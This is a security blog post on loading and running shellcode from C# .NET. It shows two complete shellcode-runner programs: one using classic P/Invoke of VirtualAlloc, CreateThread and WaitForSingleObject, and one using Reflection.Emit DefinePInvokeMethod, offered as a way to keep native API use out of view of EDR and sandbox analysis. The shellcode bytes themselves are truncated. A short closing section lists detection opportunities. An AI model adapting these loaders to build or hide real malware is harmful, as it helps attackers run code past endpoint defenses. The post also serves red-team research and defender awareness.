# **Unmanaged Code Execution with .NET Dynamic PInvoke**

**bohops.com**[/2022/04/02/unmanaged-code-execution-with-net-dynamic-pinvoke](https://bohops.com/2022/04/02/unmanaged-code-execution-with-net-dynamic-pinvoke/)

bohops April 2, 2022

*Yes, you read that correctly – "Dynamic Pinvoke" as in "Dynamic Platform Invoke"*

# **Background**

Recently, I was browsing through Microsoft documentation and other blogs to gain a better understanding of .NET dynamic types and objects. I've always found the topic very interesting mainly due to its relative obscurity and the offensive opportunities for defensive evasion. In this post, we'll briefly explore 'classic' PInvoke (P/Invoke), discuss its inherent limitations, and introduce a lightweight technique (*Dynamic PInvoke*) that lets us call and execute native code in a slightly different way from managed code.

#### **Notes & Caveats**

- In this post, .NET loosely refers to modern versions of the .NET Framework  $(4+)$ . Other versions of .NET runtimes (e.g. Core) may be relevant.
- For clarity, "Dynamic Pinvoke" in the context of this blog is not directly related to the incredible [DInvoke](https://github.com/TheWover/DInvoke) (D/Invoke) project by [TheWover](https://twitter.com/TheRealWover) and [FuzzySec](https://twitter.com/FuzzySec) (although referenced in this blog post). DInvoke is an API for dynamically calling the Windows API, using syscalls, and evading endpoint security controls through powerful primitives and other advanced features such as module overloading and manual mapping.

# **Classic PInvoke Usage & Implications**

Platform Invoke, also known as PInvoke, is a well-supported .NET technology for accessing unmanaged code in managed coding languages. If you have previously explored .NET managed-to-unmanaged interop code, you are likely very family with PInvoke methods and structures from the *System.Runtime.InteropServices* namespace. In offensive operations, a simple C-Sharp (C#) shellcode runner program with PInvoke signatures for native libraries and exported functions may look something like this:

```
using System;
using System.Runtime.InteropServices;
namespace ShellcodeLoader
{
    class Program
    {
        static void Main(string[] args)
        {
            byte[] x64shellcode = new byte[294] {
            0xfc,0x48, ... };
            IntPtr funcAddr = VirtualAlloc(
                               IntPtr.Zero,
                               (ulong)x64shellcode.Length,
                               (uint)StateEnum.MEM_COMMIT,
                               (uint)Protection.PAGE_EXECUTE_READWRITE);
            Marshal.Copy(x64shellcode, 0, (IntPtr)(funcAddr), x64shellcode.Length);
            IntPtr hThread = IntPtr.Zero;
            uint threadId = 0;
            IntPtr pinfo = IntPtr.Zero;
            hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
            return;
        }
        #region pinvokes
        [DllImport("kernel32.dll")]
        private static extern IntPtr VirtualAlloc(
            IntPtr lpStartAddr,
            ulong size,
            uint flAllocationType,
            uint flProtect);
        [DllImport("kernel32.dll")]
        private static extern IntPtr CreateThread(
            uint lpThreadAttributes,
            uint dwStackSize,
            IntPtr lpStartAddress,
            IntPtr param,
            uint dwCreationFlags,
            ref uint lpThreadId);
        [DllImport("kernel32.dll")]
        private static extern uint WaitForSingleObject(
            IntPtr hHandle,
            uint dwMilliseconds);
        public enum StateEnum
        {
            MEM COMMIT = 0x1000,
            MEM_RESERVE = 0x2000,
```

```
MEM FREE = 0x10000}
        public enum Protection
        {
            PAGE_READONLY = 0x02,
            PAGE_READWRITE = 0x04,
            PAGE_EXECUTE = 0x10,
            PAGE_EXECUTE_READ = 0x20,
            PAGE_EXECUTE_READWRITE = 0x40,
        }
        #endregion
    }
}
```
– GitHub Gist:<https://gist.github.com/matterpreter/03e2bd3cf8b26d57044f3b494e73bbea>

– Credit: <u>[@matterpreter](https://twitter.com/matterpreter)</u> (from this great <u>post</u> on Offensive PInvoke) and <u>[@Arno0x0x](https://twitter.com/Arno0x0x)</u> (for the shellcode)

When the managed code is compiled to a .NET Portable Executable (PE), the C# source is actually compiled to an intermediate language (MSIL) bytecode and passed to the Common Language Runtime (CLR) to facilitate execution. The composition of a .NET executable follows the standard PE/COFF format, so it will include the expected structures and headers like a native PE but with additional CLR header and data sections. However, if we analyze a .NET PE using a tool like [pestudio](https://www.winitor.com/) and view the imports, we will notice there is only one entry called *\_CorExeMain*:



We may have expected to see the Kernel32 exported methods from the shellcode runner, but these entries are not stored in the PE's Import Lookup Table or Import Address Table (IAT). Rather, we can find PInvoke methods under the **[ImplMap](https://ntcore.com/files/dotnetformat.htm)** table in the CLR metadata. Using the [monodis](https://www.mono-project.com/docs/tools+libraries/tools/monodis/) program, we can quickly dump the contents of ImplMap that includes some extra metadata:



To review actual PInvoke signatures from the PE, MSIL can be easily reversed back to managed code (verbatim) and analyzed with programs like [dnSpy](https://github.com/dnSpy/dnSpy) and [ILSpy:](https://github.com/icsharpcode/ILSpy)



So, what exactly are the implications of using classic PInvoke from an offensive security perspective? For starters, a collection of revealed PInvoke definitions within the code may be viewed as an indicator of suspiciousness through simple manual analysis since PInvoke signatures cannot be easily obfuscated or adjusted. Furthermore, the following pitfalls of using PInvoke definitions are described in the *Emulating Covert Operations – Dynamic Invocation* [blog](https://thewover.github.io/Dynamic-Invoke/) by [TheWover](https://twitter.com/TheRealWover):

- Static PInvoke definitions of Windows API calls will be included as an entry within the .NET assembly's Import Address Table (IAT) when loaded, which could be easily scrutinized by automated tools (e.g. sandboxes).
- PInvoke definitions are subject to monitoring by security tools that can detect 'suspicious' API calls (e.g. from EDR hooks).

So, how could this potentially be improved? Let's take a look at *Dynamic PInvoke*.

# **Dynamic PInvoke Usage & Implications**

Dynamic types and objects in .NET are quite interesting and very powerful. According to this [Microsoft Doc,](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/types/walkthrough-creating-and-using-dynamic-objects) dynamic objects "expose members such as properties and methods at *run time*, instead of at compile time. This enables you to create objects to work with structures that *do not match a static type or format*." By leveraging the [System.Reflection.Emit](https://docs.microsoft.com/en-us/dotnet/api/system.reflection.emit?view=net-6.0) namespace, dynamic assemblies can be created in a dynamic object and ultimately executed at runtime.

For background, you may already be familiar with the System. Reflection namespace that contains classes and types for *retrieving and accessing* data from .NET components such as assemblies, modules, members, metadata, etc. Through reflection, .NET methods can also be invoked, which is quite popular in offensive operations and for in-memory tradecraft. System.Reflection.Emit allows us to take this a step further for *defining* the objects and methods that we ultimately want to invoke using builder classes, modules, types, and methods. Now, let's get to the substance of the post and talk about the very interesting *typebuilder* method – [DefinePInvokeMethod](https://docs.microsoft.com/en-us/dotnet/api/system.reflection.emit.typebuilder.definepinvokemethod?view=net-6.0)().

In the previous section, a PInvoke method signature structure appeared as follows:

```
[DllImport("kernel32.dll")]
private static extern IntPtr VirtualAlloc(
    IntPtr lpStartAddr,
   ulong size,
   uint flAllocationType,
    uint flProtect);
```
For dynamic invocation, the PInvoke signatures must be instrumented in a way to be compatible with *DefinePInvokeMethod()*. As such, our next example will leverage the same shellcode execution technique and Kernel32 exports, but we will prepare a function that handles the builder logic and implement our own functions that map to each required Kernel32 calls to keep the code simple and easy to follow.

The builder logic function (called *DynamicPInvokeBuilder()* in our example) creates a dynamic assembly to execute in the default appdomain. In the function, *DefinePInvokeMethod()* is called with our target Kernel32 export along with method attributes, arguments, and parameter types.

The code functions are relatively straight forward. We will simply retain the names of the Kernel32 exports for our example, but this is not required. Each function effectively calls *DynamicPInvokeBuilder()* with object arrays that map to the respective arguments, parameter types, and the return method type.

Our modified managed shellcode runner appears as follows:

```
using System;
using System.Runtime.InteropServices;
using System.Reflection;
using System.Reflection.Emit;
namespace ShellcodeLoader
{
    class Program
    {
        static void Main(string[] args)
        {
            byte[] x64shellcode = new byte[294] \{0 \times 6, 0 \times 48, \ldots \};
        IntPtr funcAddr = VirtualAlloc(
                               IntPtr.Zero,
                               (uint)x64shellcode.Length,
                               (uint)StateEnum.MEM_COMMIT,
                               (uint)Protection.PAGE_EXECUTE_READWRITE);
            Marshal.Copy(x64shellcode, 0, (IntPtr)(funcAddr), x64shellcode.Length);
            IntPtr hThread = IntPtr.Zero;
            uint threadId = 0;
            IntPtr pinfo = IntPtr.Zero;
            hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
            return;
        }
        public static object DynamicPInvokeBuilder(Type type, string library, string
method, Object[] args, Type[] paramTypes)
        {
            AssemblyName assemblyName = new AssemblyName("Temp01");
            AssemblyBuilder assemblyBuilder =
AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName,
AssemblyBuilderAccess.Run);
            ModuleBuilder moduleBuilder =
assemblyBuilder.DefineDynamicModule("Temp02");
            MethodBuilder methodBuilder = moduleBuilder.DefinePInvokeMethod(method,
library, MethodAttributes.Public | MethodAttributes.Static |
MethodAttributes.PinvokeImpl, CallingConventions.Standard, type, paramTypes,
CallingConvention.Winapi, CharSet.Ansi);
methodBuilder.SetImplementationFlags(methodBuilder.GetMethodImplementationFlags() |
MethodImplAttributes.PreserveSig);
            moduleBuilder.CreateGlobalFunctions();
            MethodInfo dynamicMethod = moduleBuilder.GetMethod(method);
            object res = dynamicMethod.Invoke(null, args);
            return res;
        }
        public static IntPtr VirtualAlloc(IntPtr lpAddress, UInt32 dwSize, UInt32
```

```
flAllocationType, UInt32 flProtect)
        {
            Type[] paramTypes = \{ typeof(IntPtr), typeof(UInt32), typeof(UInt32),
typeof(UInt32) };
            Object[] args = { lpAddress, dwSize, flAllocationType, flProtect };
            object res = DynamicPInvokeBuilder(typeof(IntPtr), "Kernel32.dll",
"VirtualAlloc", args, paramTypes);
            return (IntPtr)res;
        }
        public static IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32
dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, UInt32 dwCreationFlags, ref
UInt32 lpThreadId)
        {
            Type[] paramTypes = { typeof(UInt32), typeof(UInt32), typeof(IntPtr),
typeof(IntPtr), typeof(UInt32), typeof(UInt32).MakeByRefType() };
            Object[] args = { lpThreadAttributes, dwStackSize, lpStartAddress,
lpParameter, dwCreationFlags, lpThreadId };
            object res = DynamicPInvokeBuilder(typeof(IntPtr), "Kernel32.dll",
"CreateThread", args, paramTypes);
            return (IntPtr)res;
        }
        public static Int32 WaitForSingleObject(IntPtr Handle, UInt32 Wait)
        {
            Type[] paramTypes = { typeof(IntPtr), typeof(UInt32) };
            Object[] args = { Handle, Wait };object res = DynamicPInvokeBuilder(typeof(Int32), "Kernel32.dll",
"WaitForSingleObject", args, paramTypes);
            return (Int32)res;
        }
        public enum StateEnum
        {
            MEM COMMIT = 0x1000,
            MEM_RESERVE = 0x2000,
            MEM_FREE = 0x10000
        }
        public enum Protection
        {
            PAGE_READONLY = 0x02,
            PAGE_READWRITE = 0x04,
            PAGE_EXECUTE = 0x10,
            PAGE_EXECUTE_READ = 0x20,
            PAGE_EXECUTE_READWRITE = 0x40,
        }
    }
}
– GitHub Gist: https://gist.github.com/bohops/4f98002ecfa85e173e8b4873690663f5
```

```
– Useful Reference: https://www.codeproject.com/Articles/9214/Dynamic-Invoke-from-Unmanaged-
DLL
```
Once the PE compiled and executed, the shellcode is launched:



Now, let's take a look at a few observables to compare against classic PInvoke. First, the *ImplMap* table in the CLR metadata (captured by monodis) is no longer populated like it was in the previous section:



In dnSpy, we can clearly see the source code from the reversed MSIL. However, there are opportunities for further obfuscation and enhancement if desired:



Overall, dynamic invocation was a success! Let's take a look at a few defensive opportunities….

# **Defensive Observables & Considerations**

**.NET Introspection**: In this implementation, a dynamic assembly module is created for each PInvoke definition (which could be improved). This could be considered anomalous behavior, especially for repeatably or randomly named assemblies.



EDRs and analysis tools (e.g. [ProcessHacker\)](https://processhacker.sourceforge.io/) that have .NET introspection (e.g. via hooking or ETW) should be able to capture anomalous in-memory assembly loads (especially those without a disk-backing).

**Malware Analysis:** Based on personal observation, I have not seen much out there with regard to offensive use of *DefinePInvokeMethod* with the exception of some PowerShell tooling. As such, it may be compelling to leverage this opportunity to search for the method string as a part of static or sandbox analysis.



# **Conclusion**

{

}

As you can see, dynamic types, objects, and invocation are very powerful in .NET. There is way more opportunity to explore in this area such as working directly with MSIL using the [ILGenerator](https://docs.microsoft.com/en-us/dotnet/api/system.reflection.emit.typebuilder?view=net-6.0) class to define methods, enhancing the example *DynamicPInvokeBuilder()* method to support more interesting native functions, or leveraging other dynamic techniques to invoke native code (e.g. with function delegates).

As always, thank you for taking the time to read this post. I hope you found it useful.

 $\sim$  bohops